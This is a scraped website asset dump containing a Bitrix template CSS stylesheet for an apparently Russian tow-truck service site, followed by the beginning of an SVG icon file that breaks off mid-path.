}

.b-content-ip__h2 {
    font-size: 26px
}

.b-content-ip__h3 {
    font-size: 22px
}

.b-content-ip__text {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    font-weight: 300;
    font-size: 16px;
    line-height: 1.6;
    color: #394a53
}

.b-content-ip__aside {
    font-size: 0
}

@media only screen and (min-width: 768px) {
    .b-content-ip__text {
        width: 70%;
        padding-right: 15px
    }

    .b-content-ip__aside {
        width: 30%;
        display: inline-block;
        vertical-align: top
    }
}

.browserupgrade {
    margin: 1em 0;
    background: #ccc;
    color: #000;
    padding: 1em 0
}

::-moz-selection {
    background: #149f24;
    color: #fff;
    text-shadow: none
}

::selection {
    background: #149f24;
    color: #fff;
    text-shadow: none
}

.hidden {
    display: none !important
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.clearfix:after, .clearfix:before {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

@media print {
    blockquote, img, pre, tr {
        page-break-inside: avoid
    }

    *, :after, :before {
        background: 0 0 !important;
        color: #000 !important;
        box-shadow: none !important;
        text-shadow: none !important
    }

    a, a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " (" attr(href) ")"
    }

    abbr[title]:after {
        content: " (" attr(title) ")"
    }

    a[href^="#"]:after, a[href^="javascript:"]:after {
        content: ""
    }

    blockquote, pre {
        border: 1px solid #999
    }

    thead {
        display: table-header-group
    }

    img {
        max-width: 100% !important
    }

    h2, h3, p {
        orphans: 3;
        widows: 3
    }

    h2, h3 {
        page-break-after: avoid
    }
}

.b-calc-aside__link, .b-corp-aside__link {
    display: block;
    text-decoration: none
}

.b-calc-aside {
    overflow: hidden;
    margin-bottom: 20px;
    border: 1px solid #b0bcd2;
    padding: 30px;
    width: 100%;
    height: 160px;
    background-color: #fff;
    background-image: url(/bitrix/templates/.default/./img/x-calc.png);
    background-position: 90% 90%;
    background-repeat: no-repeat
}

.b-calc-aside:hover .b-calc-aside__text {
    color: #333
}

.b-calc-aside__title {
    padding-bottom: 15px;
    width: 90%;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-calc-aside__text {
    padding: 0 0 15px;
    width: 50%;
    font-size: 14px;
    line-height: 20px;
    color: #8c9fbd
}

@media only screen and (min-width: 769px) {
    .b-calc-aside {
        height: 208px
    }
}

@media only screen and (min-width: 960px) {
    .b-calc-aside__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-calc-aside__text {
        width: 60%;
        font-size: 16px;
        line-height: 24px
    }
}

/**/
.b-onmap-aside__link, .b-corp-onmap__link {
    display: block;
    text-decoration: none
}

.b-onmap-aside {
    overflow: hidden;
    margin-bottom: 20px;
    border: 1px solid #b0bcd2;
    padding: 30px;
    width: 100%;
    height: 160px;
    background-color: #fff;
/*  background-image: url(/bitrix/templates/.default/./img/x-onmap.png);
    background-position: 90% 90%;
    background-repeat: no-repeat*/
}

.b-onmap-aside:hover .b-onmap-aside__text {
    color: #333
}

.b-onmap-aside__title {
    padding-bottom: 15px;
    width: 100%;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-onmap-aside__text {
    padding: 0 0 15px;
    width: 80%;
    font-size: 14px;
    line-height: 20px;
    color: #8c9fbd
}

@media only screen and (min-width: 769px) {
    .b-onmap-aside {
        height: auto
    }
}

@media only screen and (min-width: 960px) {
    .b-onmap-aside__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-onmap-aside__text {
        width: 100%;
        font-size: 16px;
        line-height: 24px
    }
}

/**/

.b-corp-aside, .b-pay-aside {
    border: 1px solid #b0bcd2;
    width: 100%;
    background-color: #fff;
    overflow: hidden
}

@media only screen and (min-width: 1200px) {
    .b-calc-aside__title {
        font-size: 24px;
        line-height: 28px
    }

    .b-calc-aside__text {
        font-size: 18px;
        line-height: 26px
    }
}

.b-corp-aside {
    margin-bottom: 20px;
    padding: 30px;
    height: 160px
}

.b-corp-aside__title, .b-corp-aside__title-link {
    padding-bottom: 15px;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-corp-aside__title-link {
    text-decoration: none
}

.b-corp-aside__title-link:hover > .b-corp-aside__title {
    color: #333
}

.b-corp-aside__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-corp-aside__link {
    padding: 3px 0;
    font-size: 12px;
    line-height: 14px;
    color: #798caa
}

.b-corp-aside__link:hover {
    color: #333
}

.b-corp-aside_aside {
    margin-bottom: 20px !important
}

@media only screen and (min-width: 560px) {
    .b-corp-aside {
        padding: 20px
    }

    .b-corp-aside__link {
        font-size: 13px;
        line-height: 15px
    }
}

@media only screen and (min-width: 769px) {
    .b-corp-aside {
        height: 208px
    }

    .b-corp-aside__link {
        font-size: 14px;
        line-height: 16px
    }
}

@media only screen and (min-width: 960px) {
    .b-corp-aside {
        padding: 30px
    }

    .b-corp-aside__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-corp-aside__link {
        font-size: 16px;
        line-height: 20px
    }
}

@media only screen and (min-width: 1200px) {
    .b-corp-aside__title {
        font-size: 24px;
        line-height: 28px
    }

    .b-corp-aside__link {
        padding: 5px 0;
        font-size: 18px
    }
}

.b-pay-aside {
    margin-bottom: 20px;
    padding: 15px;
    height: auto
}

.b-pay-aside__mastercart, .b-pay-aside__visa {
    height: 49px;
    background-repeat: no-repeat;
    background-size: 100%
}

.b-pay-aside__title {
    padding-bottom: 15px;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-pay-aside__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-pay-aside__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    margin-bottom: 4px
}

.b-map-aside, .b-map-aside__img {
    display: block;
    width: 100%
}

.b-pay-aside__link {
    display: block;
    text-decoration: none
}

.b-pay-aside__visa {
    width: 78px;
    background-image: url(/bitrix/templates/.default/./img/visa.png)
}

.b-pay-aside__mastercart {
    width: 79px;
    background-image: url(/bitrix/templates/.default/./img/mastercard.png)
}

.b-pay-aside_aside {
    margin-bottom: 20px !important
}

@media only screen and (min-width: 560px) {
    .b-pay-aside {
        padding: 20px
    }
}

@media only screen and (min-width: 769px) {
    .b-pay-aside {
        height: 208px
    }
}

@media only screen and (min-width: 960px) {
    .b-pay-aside {
        padding: 30px
    }

    .b-pay-aside__title {
        font-size: 22px;
        line-height: 26px
    }
}

@media only screen and (min-width: 1200px) {
    .b-pay-aside__title {
        font-size: 24px;
        line-height: 28px
    }
}

.b-map-aside {
    overflow: hidden;
    margin-bottom: 20px;
    padding: 15px 0;
    height: auto;
    background-color: #fff
}

.b-map-aside__title, .b-map-aside__title-link {
    margin: 0 0 18px;
    font-weight: 700;
    color: #2f4455;
    text-align: left;
    font-size: 20px
}

.b-map-aside__title-link {
    text-decoration: none
}

.b-map-aside__img-link {
    overflow: hidden;
    font-size: 20px
}

.b-map-aside__footer {
    background-color: #ffe400;
    width: 100%;
    padding: 20px 0;
    text-align: center
}

.auto-sm, .bauto-sm, .bus-sm, .gruz-sm, .manip-sm, .moto-sm, .spec-sm {
    position: absolute;
    top: 15px;
    width: 72px;
    height: 72px;
    background-size: 100%;
    background-repeat: no-repeat;
    left: 0
}

.b-map-aside__link {
    display: inline-block;
    padding: 12px 20px;
    font-size: 14px;
    color: #394a53;
    text-transform: uppercase;
    text-decoration: none;
    border: 1px solid #394a53;
    border-radius: 20px
}

.b-map-aside__link:hover {
    background-color: #394a53;
    color: #ffe400
}

@media only screen and (min-width: 480px) {
    .b-map-aside {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .b-map-aside {
        display: block
    }
}

.auto-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-auto.svg)
}

.bauto-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-bauto.svg)
}

.bus-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-bus.svg)
}

.gruz-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-gruz.svg)
}

.manip-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-manip.svg)
}

.moto-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-moto.svg)
}

.spec-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-spec.svg)
}

.w-aside-price {
    margin-bottom: 30px
}

.b-aside-price {
    position: relative;
    overflow: hidden;
    margin: auto;
    font-size: 0;
    font-family: 'Open Sans', sans-serif
}

.b-aside-price__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-aside-price__item {
    overflow: hidden;
    border-bottom: 1px solid #e9eaec
}

.i-aside-price__item {
    position: relative;
    padding: 15px 0;
    min-height: 135px;
    border-bottom: 1px solid #ccc
}

.b-aside-price__header {
    margin: 0 0 24px;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 400;
    color: #2f4455;
    text-align: center
}

.b-aside-price__text {
    display: block;
    font-weight: 700;
    font-size: 12px;
    padding-left: 35%;
    text-transform: uppercase
}

.b-aside-price__title {
    display: block;
    color: #8b9ebb;
    margin-bottom: 7px;
    line-height: 16px
}

.b-aside-price__text span {
    display: block;
    padding: 4px 0;
    line-height: 14px
}

.b-aside-price__price {
    position: absolute;
    left: 0;
    bottom: 15px;
    font-weight: 700;
    font-size: 16px;
    color: #1e9d33
}

.b-aside-price__price span {
    font-size: 14px;
    font-weight: 400
}

@media only screen and (min-width: 468px) {
    .i-aside-price__item {
        min-height: 125px
    }

    .b-aside-price__price span {
        font-size: 12px
    }
}

.b-bx-content-list-img__item, .b-bx-content-list__item {
    border-bottom: 1px solid #ccc;
    min-height: 100px;
    overflow: hidden
}

.b-bx-content-list__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.b-bx-content-list__item {
    margin-bottom: 30px;
    padding-bottom: 10px
}

.b-bx-content-list__img {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px
}

.b-bx-content-list__text {
    display: inline-block;
    padding-left: 10px;
    vertical-align: top;
    font-size: 16px;
    line-height: 1.6;
    color: #394a53
}

.b-bx-content-list__link {
    font-size: 26px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    color: #394a53;
    line-height: 1.6
}

.b-bx-price-list, .w-bx-yandex-map-contacts__note {
    line-height: 1.2;
    font-family: 'Open Sans', sans-serif
}

.b-bx-content-list__price {
    font-size: 22px;
    text-align: center
}

.b-bx-content-list__title {
    font-size: 26px;
    font-weight: 400;
    margin: 0 0 20px
}

.b-bx-content-list__col-left {
    display: none
}

.b-bx-content-list__col-right {
    margin: 0
}

@media only screen and (min-width: 420px) {
    .b-bx-content-list__col-left {
        display: block;
        float: left;
        width: 90px;
        margin-right: 20px
    }

    .b-bx-content-list__col-right {
        margin-left: 110px
    }
}

.b-bx-price-list__h2 {
    font-size: 26px;
    font-weight: 400;
    margin: 0 0 20px
}

.b-bx-price-list {
    display: table;
    margin-bottom: 30px;
    width: 100%
}

.b-bx-price-list__title {
    display: table-row;
    width: 100%;
    font-weight: 400;
    font-size: 20px;
    color: #4d6375;
    border-bottom: 1px solid #ccc
}

.b-bx-price-list__title-name {
    vertical-align: middle;
    display: table-cell;
    padding: 10px 5%;
    width: 55%
}

.b-bx-price-list__title-price {
    vertical-align: middle;
    display: table-cell;
    padding: 10px 5%;
    width: 20%
}

.b-bx-price-list__list {
    margin-bottom: 40px
}

.b-bx-price-list__item {
    display: table-row;
    width: 100%;
    padding: 10px 40px;
    border-bottom: 1px solid #ccc;
    font-size: 16px;
    color: #394a53
}

.b-bx-price-list__name, .b-bx-price-list__price {
    vertical-align: middle;
    display: table-cell;
    padding: 10px 5%
}

.b-bx-price-list__item:hover {
    background-color: #e2ecf6
}

.b-bx-price-list__name {
    width: 55%
}

.b-bx-price-list__price {
    width: 20%
}

.w-bx-yandex-map-contacts {
    margin-bottom: 30px
}

.w-bx-yandex-map-contacts__note {
    padding: 4px 0;
    font-size: 11px;
    font-style: italic;
    color: #666
}

.b-contacts-list {
    position: relative;
    overflow: hidden;
    font-family: 'Open Sans', sans-serif;
    font-size: 0
}

.b-contacts-list__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-contacts-list__item {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 16px;
    margin-bottom: 30px
}

.b-contacts-list__icon {
    display: block;
    width: 70px;
    height: 85px;
    padding-bottom: 15px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.b-contacts-list__title {
    display: block;
    padding: 5px 20px 20px 0;
    font-size: 22px;
    color: #90a8ce
}

.b-contacts-list__text {
    display: block;
    padding-right: 20px;
    font-size: 18px;
    line-height: 1.5;
    color: #305d74
}

.icon-phone-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-phone-sm.svg)
}

.icon-address-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-address-sm.svg)
}

.icon-icq-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-icq-sm.svg)
}

.icon-skype-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-skype-sm.svg)
}

.icon-email-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-email-sm.svg)
}

@media only screen and (min-width: 400px) {
    .b-contacts-list__item {
        width: 50%
    }
}

@media only screen and (min-width: 480px) {
    .b-contacts-list__text {
        font-size: 20px
    }
}

@media only screen and (min-width: 667px) {
    .b-contacts-list__item {
        width: 33.33333%
    }

    .b-contacts-list__text {
        font-size: 18px
    }
}

@media only screen and (min-width: 768px) {
    .b-contacts-list__item {
        width: 50%
    }

    .b-contacts-list__text {
        font-size: 20px
    }
}

@media only screen and (min-width: 840px) {
    .b-contacts-list__item {
        width: 50%
    }
}

@media only screen and (min-width: 960px) {
    .b-contacts-list__item {
        width: 33.33333%
    }

    .b-contacts-list__text {
        font-size: 20px
    }
}

.b-bx-content-list-img__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.b-bx-content-list-img__item {
    margin-bottom: 30px;
    padding-bottom: 10px
}

.b-bx-content-list-img__image {
    display: inline-block;
    vertical-align: top;
    margin-top: 7px
}

.b-bx-content-list-img__img {
    width: 100%
}

.b-bx-content-list-img__text {
    display: inline-block;
    padding-left: 10px;
    vertical-align: top;
    font-size: 14px;
    line-height: 1.4;
    color: #394a53
}

.b-bx-content-list-img__link, .b-bx-content-list-img__title {
    margin: 0 0 20px;
    font-size: 26px;
    font-weight: 400
}

.b-bx-content-list-img__link {
    display: block;
    font-family: 'Open Sans', sans-serif;
    color: #394a53;
    line-height: 1.2;
    text-decoration: none
}

.b-bx-content-list-img__link > .b-bx-content-list-img__title {
    display: inline;
    border-bottom: 1px solid rgba(57, 74, 83, .4)
}

.b-bx-content-list-img__col-left {
    display: none
}

.b-bx-content-list-img__col-right {
    margin: 0
}

@media only screen and (min-width: 568px) {
    .b-bx-content-list-img__col-left {
        display: block;
        float: left;
        width: 35.15151515151515%;
        margin-right: 2.424242424242426%
    }

    .b-bx-content-list-img__col-right {
        margin-left: 37.57575757575758%
    }
}

.b-bx-breadcrumbs {
    position: relative;
    overflow: hidden;
    margin: 15px auto;
    padding: 0 15px;
    max-width: 1230px;
    font-family: 'Open Sans', sans-serif;
    font-size: 1rem
}

.b-bx-breadcrumbs__item {
    display: inline-block;
    color: #2b99c7
}

.b-bx-breadcrumbs__link {
    display: inline-block;
    color: #2b99c7;
    text-decoration: none
}

.b-bx-breadcrumbs__link:after {
    display: inline-block;
    content: ">";
    margin: 0 10px
}

.b-bx-breadcrumbs__link:hover {
    color: #149f24
}

.b-bx-breadcrumbs__link:hover:after {
    content: "<"
}

.b-bx-simple-list__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0;
    font-family: 'Open Sans', sans-serif
}

.b-bx-simple-list__item {
    vertical-align: top;
    display: inline-block;
    width: 100%;
    padding-bottom: 10px
}

.b-bx-simple-list__link {
    font-size: 16px;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    color: #394a53;
    line-height: 1.2;
    text-decoration: none
}

.b-bx-simple-list__link:hover .b-bx-simple-list__title {
    color: #2b99c7
}

.b-bx-simple-list__title {
    padding-right: 15px;
    font-size: 16px;
    font-weight: 700;
    color: #394a53;
    line-height: 1.2
}

.b-bx-simple-list__link-anons {
    position: relative;
    display: block;
    padding-left: 15px;
    padding-right: 40px;
    font-size: 14px;
    color: #394a53;
    line-height: 1.6;
    text-decoration: none
}

.b-bx-simple-list__link-anons:hover {
    color: #2b99c7
}

.b-bx-simple-list__link-anons:before {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 75% auto;
    content: "";
    display: block;
    height: 14px;
    position: absolute;
    left: 0;
    top: 6px;
    width: 10px
}

@media only screen and (min-width: 960px) {
    .b-bx-simple-list__item {
        margin-bottom: 30px;
        min-height: 50px
    }
}

.b-order-help {
    margin: .4em 0;
    border-top: 1px solid #2b99c7;
    border-bottom: 1px solid #2b99c7;
    padding: .3em .5em 0 0;
    line-height: 1.6;
    font-size: .9rem;
    font-family: 'Open Sans', sans-serif
}

.b-order-help__header {
    margin: 0 0 .2em;
    padding: 0;
    font-size: 1.3rem;
    text-transform: uppercase;
    color: #149f24
}

.b-order-help__list {
    margin: 0 0 1em;
    padding: 0;
    list-style-type: none
}

@media only screen and (min-width: 480px) {
    .b-bx-simple-list__item {
        width: 50%
    }

    .b-order-help {
        margin: .8em 0;
        padding: 1.3em 1em .3em 7em;
        background-image: url(/bitrix/templates/.default/./img/quotes.png);
        background-repeat: no-repeat;
        background-position: 2% 8%
    }
}

.table-2c {
    display: table;
    width: 100%
}

.table-2c_item {
    display: table-row
}

.table-2c_col-left, .table-2c_col-right {
    vertical-align: middle;
    display: table-cell;
    padding: 2px 0
}

.table-2c_col-left {
    width: 35%
}

.table-2c_col-right {
    width: 65%
}

.main-user-consent-request, .main-user-consent-request-bar {
    display: block;
    font-size: .7rem;
    font-family: 'Open Sans', sans-serif;
    margin: auto
}

.main-user-consent-request {
    width: 100%;
    padding-bottom: 10px
}

@media only screen and (min-width: 960px) {
    .main-user-consent-request {
        width: 60%
    }
}

@media only screen and (min-width: 1200px) {
    .b-pb-callback__phone {
        width: 50%
    }
}

.main-user-consent-request-bar {
    width: 100%;
    padding-top: 10px
}

.w-portfolio {
    background-color: #fff;
    padding: 30px 0
}

.b-portfolio {
    overflow: hidden;
    position: relative;
    margin: auto;
    max-width: 1230px;
    font-size: 0;
    padding: 0 15px
}

.b-portfolio__header {
    color: #6b5f09;
    font-size: 26px;
    font-weight: 400;
    letter-spacing: 2px;
    margin: 0 0 30px;
    text-align: center
}

div.news-list {
    word-wrap: break-word
}

div.news-list img.preview_picture {
    float: left;
    margin: 0 4px 6px 0
}

.news-date-time {
    color: #486DAA
}

.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel, .owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(/bitrix/templates/.default/owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.text-ul {
    padding-left: 0;
    list-style: none;
    font-size: 0;
}

.text-ul li {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 1rem;
}

@media only screen and (min-width: 480px) {
    .text-ul li {
        width: 50%;
    }
}

@media only screen and (min-width: 1200px) {
    .text-ul li {
        width: 33%;
    }
}
/* End */
/* /bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumbs-default/style.min.css?1527785497448 */
/* /bitrix/templates/.default/template_styles.css?1527785498159509 */


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/why-icon-time-30.svg
body_size: 4101
content:
<svg id="V2" xmlns="http://www.w3.org/2000/svg" width="132" height="118" viewBox="0 0 132 118">
  <defs>
    <style>
      .cls-1 {
        fill: #91add3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Фигура_33" data-name="Фигура 33" class="cls-1" d="M1185.37,2966.46c1.13-1.85,4.07-2.71,4.62-2.87,4.25-1.51,3.85-7.57,3.85-7.57a5.3,5.3,0,0,1-2.7,1.64,7.025,7.025,0,0,0-2.05.76C1184.55,2961.11,1185.37,2966.46,1185.37,2966.46Zm-5.66-3.12c0.53,0.18,3.43,1.19,4.47,3.09,0,0,1.08-5.31-3.33-8.21a7.264,7.264,0,0,0-2.02-.87,5.138,5.138,0,0,1-2.61-1.77S1175.53,2961.62,1179.71,2963.34Zm11.23,9.14c3.93-2.25,2.51-8.15,2.51-8.15a5.306,5.306,0,0,1-2.38,2.1,7,7,0,0,0-1.9,1.12c-4.01,3.44-2.29,8.57-2.29,8.57C1187.68,2974.1,1190.43,2972.73,1190.94,2972.48Zm-10.17,1.57c0.56,0.09,3.59.57,4.94,2.25,0,0,.15-5.41-4.68-7.49a7.107,7.107,0,0,0-2.14-.5,5.2,5.2,0,0,1-2.88-1.28S1176.37,2973.1,1180.77,2974.05Zm12.62,7.01c3.49-2.91,1.08-8.46,1.08-8.46a5.358,5.358,0,0,1-1.99,2.48,6.962,6.962,0,0,0-1.67,1.44c-3.37,4.1-.8,8.85-0.8,8.85C1190.45,2983.24,1192.93,2981.4,1193.39,2981.06Zm-4.51,4.7s-0.77-5.37-5.88-6.56a7.236,7.236,0,0,0-2.18-.11,5.19,5.19,0,0,1-3.06-.75s1.38,5.91,5.88,6.07C1184.21,2984.4,1187.27,2984.33,1188.88,2985.76Zm8.38,3.32c2.94-3.49-.38-8.53-0.38-8.53a5.4,5.4,0,0,1-1.53,2.8,6.992,6.992,0,0,0-1.4,1.71c-2.62,4.64.71,8.86,0.71,8.86C1194.74,2991.74,1196.86,2989.49,1197.26,2989.08Zm-9.03,5.03c0.56-.12,3.56-0.72,5.39.39,0,0-1.67-5.15-6.9-5.41a6.7,6.7,0,0,0-2.18.28,5.14,5.14,0,0,1-3.13-.2S1183.77,2994.75,1188.23,2994.11Zm12.39-6.16a5.35,5.35,0,0,1-1.04,3.03,7.432,7.432,0,0,0-1.09,1.94c-1.79,5.03,2.21,8.6,2.21,8.6-0.3-2.16,1.41-4.75,1.73-5.23C1204.74,2992.34,1200.62,2987.95,1200.62,2987.95Zm-0.84,14.32s-2.53-4.77-7.73-4.1a6.875,6.875,0,0,0-2.09.66,5.206,5.206,0,0,1-3.12.36s3.28,5.07,7.56,3.65C1194.93,3002.63,1197.78,3001.5,1199.78,3002.27Zm5.77-7.68a5.483,5.483,0,0,1-.5,3.16,7.124,7.124,0,0,0-.75,2.1c-0.9,5.27,3.64,8.08,3.64,8.08-0.66-2.08.58-4.93,0.82-5.46C1210.35,2998.17,1205.55,2994.59,1205.55,2994.59Zm1.61,14.24s-3.3-4.25-8.31-2.67a6.934,6.934,0,0,0-1.94,1.02,5.131,5.131,0,0,1-3.02.91s4.09,4.42,8.07,2.26C1202.44,3010.05,1205.06,3008.43,1207.16,3008.83Zm4.04-3.18c0.01,5.35,4.96,7.3,4.96,7.3-1-1.92-.26-4.95-0.12-5.51,0.84-4.52-4.51-7.2-4.51-7.2a5.388,5.388,0,0,1,.05,3.21A7.161,7.161,0,0,0,1211.2,3005.65Zm-4.29,7.18a7.078,7.078,0,0,0-1.74,1.35,5.237,5.237,0,0,1-2.82,1.43s4.78,3.62,8.33.79c0.42-.38,2.73-2.44,4.86-2.41C1215.54,3013.99,1211.57,3010.39,1206.91,3012.83Zm12.07-4.93a7.315,7.315,0,0,0,0,2.24c0.92,5.27,6.13,6.31,6.13,6.31-1.31-1.72-1.1-4.83-1.06-5.41,0.06-4.6-5.66-6.29-5.66-6.29A5.488,5.488,0,0,1,1218.98,3007.9Zm-3,10.07a6.86,6.86,0,0,0-1.49,1.64,5.338,5.338,0,0,1-2.52,1.9s5.32,2.72,8.33-.69c0.35-.46,2.27-2.89,4.38-3.24C1224.68,3017.58,1220.16,3014.73,1215.98,3017.97Zm9.93-9.99a5.437,5.437,0,0,1,1.12,2.99,7.417,7.417,0,0,0,.38,2.2c1.8,5.03,7.11,5.14,7.11,5.14-1.59-1.46-1.91-4.57-1.97-5.15C1231.83,3008.63,1225.91,3007.98,1225.91,3007.98Zm-0.13,13.44a7.453,7.453,0,0,0-1.18,1.88,5.38,5.38,0,0,1-2.17,2.32s5.71,1.74,8.09-2.16c0.27-.51,1.75-3.25,3.76-3.97C1234.28,3019.49,1229.35,3017.49,1225.78,3021.42Zm-23.81-99.26c2.11-.31,4.65,1.44,5.12,1.76,3.87,2.36,8.16-1.85,8.16-1.85a5.087,5.087,0,0,1-2.96-1.06,6.86,6.86,0,0,0-1.9-1.11C1205.46,2918.07,1201.97,2922.16,1201.97,2922.16Zm-0.74-.95s4.67-2.57,4.02-7.88a6.98,6.98,0,0,0-.65-2.14,5.548,5.548,0,0,1-.35-3.19s-4.97,3.35-3.58,7.72C1200.88,2916.26,1201.99,2919.17,1201.23,2921.21Zm7.53,5.89a5.107,5.107,0,0,1-3.1-.51,7.011,7.011,0,0,0-2.06-.76c-5.16-.92-7.91,3.72-7.91,3.72,2.03-.68,4.83.59,5.35,0.83C1205.25,2932.01,1208.76,2927.1,1208.76,2927.1Zm-13.96,1.65s4.17-3.37,2.62-8.48a7.291,7.291,0,0,0-1-1.99,5.467,5.467,0,0,1-.89-3.07s-4.32,4.17-2.21,8.23C1193.62,2923.93,1195.2,2926.61,1194.8,2928.75Zm5.28,4.51a6.923,6.923,0,0,0-2.16-.39c-5.24.01-7.15,5.07-7.15,5.07,1.88-1.02,4.85-.27,5.4-0.13,4.43,0.86,7.05-4.59,7.05-4.59A5.137,5.137,0,0,1,1200.08,2933.26Zm-10.32,4.05s3.52-4.05,1.13-8.81a7.031,7.031,0,0,0-1.32-1.79,5.324,5.324,0,0,1-1.4-2.87s-3.55,4.88-.78,8.5C1187.77,2932.78,1189.78,2935.13,1189.76,2937.31Zm2.89,8.68c4.5,0.06,6.15-5.77,6.15-5.77a5.2,5.2,0,0,1-3.08.6,6.994,6.994,0,0,0-2.19,0c-5.16.94-6.19,6.26-6.19,6.26C1189.02,2945.73,1192.08,2945.95,1192.65,2945.99Zm-6.41.64s2.79-4.61-.38-8.88a6.8,6.8,0,0,0-1.61-1.51,5.461,5.461,0,0,1-1.86-2.58s-2.67,5.43.68,8.5C1183.51,2942.52,1185.9,2944.48,1186.24,2946.63Zm4.32,8.04c4.45-.73,5.09-6.78,5.09-6.78a5.147,5.147,0,0,1-2.94,1.14,7.167,